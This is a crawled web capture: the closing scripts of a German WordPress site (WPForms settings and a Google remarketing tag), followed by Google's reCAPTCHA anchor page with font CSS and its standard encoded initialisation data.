var wpforms_settings = {"val_required":"Dieses Feld ist erforderlich.","val_email":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse an.","val_email_suggestion":"Meintest du {suggestion}?","val_email_suggestion_title":"Klicken, um diesen Vorschlag anzunehmen.","val_email_restricted":"Diese E-Mail-Adresse ist nicht erlaubt.","val_number":"Bitte geben Sie eine Zahl ein.","val_number_positive":"Bitte gib eine g\u00fcltige Telefonnummer ein.","val_minimum_price":"Der eingegebene Betrag liegt unter dem erforderlichen Mindestbetrag.","val_confirm":"Feld-Werte stimmen nicht \u00fcberein.","val_checklimit":"Du hast die maximal erlaubte Anzahl von Auswahlm\u00f6glichkeiten \u00fcberschritten: {#}.","val_limit_characters":"{count} von maximal {limit} Zeichen.","val_limit_words":"{count} von maximal {limit} W\u00f6rtern.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare-Turnstile-Verifizierung fehlgeschlagen, bitte versuche es sp\u00e4ter noch einmal.","val_inputmask_incomplete":"Bitte f\u00fclle das Feld im erforderlichen Format aus.","uuid_cookie":"","locale":"de","country":"","country_list_label":"L\u00e4nderliste","wpforms_plugin_url":"https:\/\/christian-bremer.de\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/christian-bremer.de\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Zahlung ist erforderlich.","val_creditcard":"Bitte gib eine g\u00fcltige Kreditkartennummer ein.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Fehler bei der Aktualisierung des Tokens. Bitte versuche es noch einmal oder kontaktiere den Support, wenn das Problem weiterhin besteht.","network_error":"Netzwerkfehler oder der Server ist nicht erreichbar. \u00dcberpr\u00fcfe deine Verbindung oder versuche es sp\u00e4ter noch einmal.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

        <script type="text/javascript">
            /* <![CDATA[ */
            var google_conversion_id = 934413940;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
        <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
        <noscript>
            <div style="display:inline;">
                <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/934413940/?value=0&amp;guid=ON&amp;script=0"/>
            </div>
        </noscript>
	</body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3&co=aHR0cHM6Ly9jaHJpc3RpYW4tYnJlbWVyLmRlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uhioigjk7c8a
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rodyIUhqXbBr4TH_BQI-cQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rodyIUhqXbBr4TH_BQI-cQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rodyIUhqXbBr4TH_BQI-cQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq3Cg8KHH29cehnCrsKTwrZTw5HCjsOYdMOybMK0w4TCsABZO2DDhzgawoYxw4LDnsOSYipxwr/Ct1dhw6rCv8O+H8ORc8KbVAhzw67DgwjCuUfCskRKR8K6w6R8ZyEywp9MbgrCmhMaTMKfwrLCvztDw5PCkAHClcOZwrjDjTfDo8KnD8Khw6vCsybDnMOKwpzCnULCoS9kwrohwpccBEvCs8Oyw7PDpMOjcsOmACHCmcOseTQ8w6AeTgjDqx/CkWwpDMOqV1rDslLCn8KKwo3ClsKmXXYzwrjDscK8wowdw5otw7nDjxbCpsKsw7VNw5Vtw59qwoZ+BsKfCUTDtcOswrLDtsO1KsKdw7DDkm8SfMOZY2/Dr3JmR8KJFsOdw6ZUfUhLwoc/wq7Cj8OqT1XDrMKSDcOWHMOIw6rCkzJ/UsKlwqpiG0nCtDfCgTDDrcKVwqNUGm7Cs8KKwqzDvjlfYsOSw5DDusKFSFLDi8ORwr4IIHF1w608w7HDicOjGcOWw5zCo8K5w4MWw75/wqUAw6nDvcK3RcOAfETCm8KTRFQtCHDCoChZbTnCpMKASMOpwqw3w6trw5xKw6fCtcKdwp5ew6/CqMKGw4J4w6HDuMO0wpstBMO1NcOtdMOZCnZIGwTChsOJLcKkw4fDrcKbw7XCoFo0wpPCu1s7KFHCkWfDhF7CssOZRB7CtsKVCQEiw7nCjsKiwqd/[base64]/LsOsBk7DmTLCksOsw5sRw5FUw4NBclB4BsK1GgPCtsKpYsO3OU12eSvDnltIwqPDgVJdGMKFw6VPwqBDw4kiwpNKW2x8DcOCSsO5w4hAwqRjw7rDp8KXDsKdwq16NBgrYsKfwq1MCBI2UiQnwpzDj8ODD8K8G8O9DjzCszLCpcOOCMKaKU10w5/DqMO+ZcOuwoQ9OMKdPWDCksOQw4PChULCqyhVw4fCs8OOw78pYU1mFsK6PRnCsR/ChFU/wqnDk8Onw7TDlxjDtyRlOBV4fMKRwrsuJMOfw61jwrZNOcK8wpHDlsO/w5w1w5HCkSB1FhvClcOcw5xRbcKLw6TDlMKqw6LChhoWwrZ4Sg0lXHoGw4UtwrxBw691B8KDEMOgw4/DjWBNDMOhw73DucOBJVFzw4vCkUHDrHXDmDfClcKXVyxFF8O+RMORw7YZwq3CqV3ChsOow5jCucO9w7FTWERKTcO5bjnDjMOrCh4Lw5A3worDm8O/w5HCt8Olwq/Cu2ZZwrHCl8Kzwr53wpPDp19VwpPDqMKPw74MwqssJMK/[base64]/DlT/CvVnDig7DocKIw5rChsOPcMODSGvDhytUw6McN8OOw50dwrEULsKcWi/CqMK8P8K3w4PDtMO9fxpJVcKaw7XDsDBpw5LCghzCosOMP8KBNlLDukbDoz7CkMK/LmTDklNowo54XE9uBMKHw5ZsIcO9w5rCuW3CkFDDrMKqw6XDsCZzw5bCvTR4MsOEwpfDpi7Cixpww43CsmIswqbDgsKNY8OMdcKOw4DCjEVYdyzDlVVfwrxxeALCnBYPwqPClcK6cWUqw59WwrVhwpYzw5FtC8OuZ8KWwrRmwqMdHkTDtVUbDsOtwoLCsTZ/wrg8wo3Dg8OWO8KJKcOyPGYAwrIqwq7CqMOIRsK1D0dXCsOiMjXDhU3Dn1zDhMKFRsOhw6kuFMOXw5fCgmYQwpnCucOSUMKMwqjCqiPDhFZxwrAHw7cbwoVJwpwyw51MZMKaRsKnw7vDicOaDMKAEQTDqw0ed8OrwoLDkMOxw5J9